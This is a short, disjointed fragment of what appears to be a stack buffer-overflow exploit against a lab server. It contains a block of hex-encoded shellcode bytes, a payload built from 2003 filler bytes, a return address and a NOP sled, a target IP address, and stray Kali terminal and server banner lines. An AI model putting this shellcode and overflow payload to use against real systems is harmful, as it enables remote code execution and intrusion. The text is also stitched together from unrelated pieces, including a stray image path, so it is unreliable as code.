 "\x65\xc5\x13\x08\xe5\x14\x40\xea\xd4\xd6\x95\xeb\x11\x0a"
"\x57\xb9\xca\x40\xca\x2d\x7e\x1c\xd7\xc6\xcc\xb0\x5f\x3b"
"\x84\xb3\x4e\xea\x9e\xed\x50\x0d\x72\x86\xd8\x15\x97\xa3"
"\x93\xae\x63\x5f\x22\x66\xba\xa0\x89\x47\x72\x53\xd3\x80"
"\xb5\x8c\xa6\xf8\xc5\x31\xb1\x3f\xb7\xed\x34\xdb\x1f\x65"
"\xee\x07\xa1\xaa\x69\xcc\xad\x07\xfd\x8a\xb1\x96\xd2\xa1"
"\xce\x13\xd5\x65\x47\x67\xf2\xa1\x03\x33\x9b\xf0\xe9\x92"
"\xa4\xe2\x51\x4a\x01\x69\x7f\x9f\x38\x30\xe8\x6c\x71\xca"
"\xe8\xfa\x02\xb9\xda\xa5\xb8\x55\x57\x2d\x67\xa2\x98\x04"
"\xdf\x3c\x67\xa7\x20\x15\xac\xf3\x70\x0d\x05\x7c\x1b\xcd"
"\xaa\xa9\x8c\x9d\x04\x02\x6d\x4d\xe5\xf2\x05\x87\xea\x2d"
"\x35\xa8\x20\x46\xdc\x53\xa3\x63\x21\x59\x3a\x1c\x23\x5d"
"\x2d\x80\xaa\xbb\x27\x28\xfb\x14\xd0\xd1\xa6\xee\x41\x1d"
"\x7d\x8b\x42\x95\x72\x6c\x0c\x5e\xfe\x7e\xf9\xae\xb5\xdc"
"\xac\xb1\x63\x48\x32\x23\xe8\x88\x3d\x58\xa7\xdf\x6a\xae"
"\xbe\xb5\x86\x89\x68\xab\x5a\x4f\x52\x6f\x81\xac\x5d\x6e"
"\x44\x88\x79\x60\x90\x11\xc6\xd4\x4c\x44\x90\x82\x2a\x3e"
"\x52\x7c\xe5\xed\x3c\xe8\x70\xde\xfe\x6e\x7d\x0b\x89\x8e"
"\xcc\xe2\xcc\xb1\xe1\x62\xd9\xca\x1f\x13\x26\x01\xa4\x23"
"\x6d\x0b\x8d\xab\x28\xde\x8f\xb1\xca\x35\xd3\xcf\x48\xbf"
"\xac\x2b\x50\xca\xa9\x70\xd6\x27\xc0\xe9\xb3\x47\x77\x09"
"\x96")
(user㉿kali)-[~/Documents]
shellcode = "A"*2003 + "\xaf\x11\x50\x62" + "\x90"*32 + overflow
ip_address ='10.0.2.15'
Server! Enter HELP for help.